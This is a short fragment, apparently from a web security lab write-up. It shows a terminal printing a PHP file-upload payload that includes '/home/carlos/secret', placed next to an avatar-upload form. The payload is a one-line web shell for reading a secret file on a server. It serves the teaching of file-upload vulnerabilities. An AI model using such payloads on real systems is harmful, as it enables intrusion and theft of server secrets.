 Email
┌──(charon㉿DESKTOP-U6PP1DL)-[~]
└─$ cat shell.php
<?php include('/home/carlos/secret'); ?>
Update email
┌──(charon㉿DESKTOP-U6PP1DL)-[~]
└─$
Avatar: